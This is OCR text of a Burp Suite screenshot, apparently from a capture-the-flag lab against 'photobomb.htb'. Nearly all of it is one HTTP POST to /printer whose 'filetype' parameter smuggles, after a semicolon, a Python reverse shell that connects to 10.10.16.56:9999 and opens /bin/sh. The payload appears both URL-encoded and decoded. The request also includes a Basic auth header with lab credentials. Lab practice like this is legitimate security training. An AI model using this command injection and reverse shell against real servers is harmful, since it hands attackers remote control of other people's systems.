 Activities
burp-StartBurp
07:23 7 فبر
en
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://photobomb.htb
Request
Pretty Raw \n Actions
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 330
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=andrea-de-santis-uCFuP0Gc_MM-unsplash.jpg&filetype=
jpg;python3+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(s
ocket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.16.56",9999
))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.
fileno(),2)%3bp%3dsubprocess.call(["/bin/sh","-i"])%3b'
16 &dimensions=3000x2000
Search...
0 matches
Waiting
Response
INSPECTOR
Selection
SELECTED TEXT
python3+-c+'import+socket,subprocess,o
s%3bs%3dsocket.socket(socket.AF_INET,s
ocket.SOCK_STREAM)%3bs.connect(("10.10
.16.56",9999))%3bos.dup2(s.fileno(),0)
%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s
.fileno(),2)%3bp%3dsubprocess.call(["/
bin/sh","-i"])%3b'
DECODED FROM: URL encoding
python3 -c 'import socket,subprocess,o
s;s=socket.socket(socket.AF_INET,socke
t.SOCK_STREAM);s.connect(("10.10.16.56
",9999));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1); os.dup2(s.fileno(),2)
;p=subprocess.call(["/bin/sh","-i"]);'
Cancel Apply changes
Query Parameters (0)
Body Parameters (4)
Request Cookies (0)
Request Headers (12)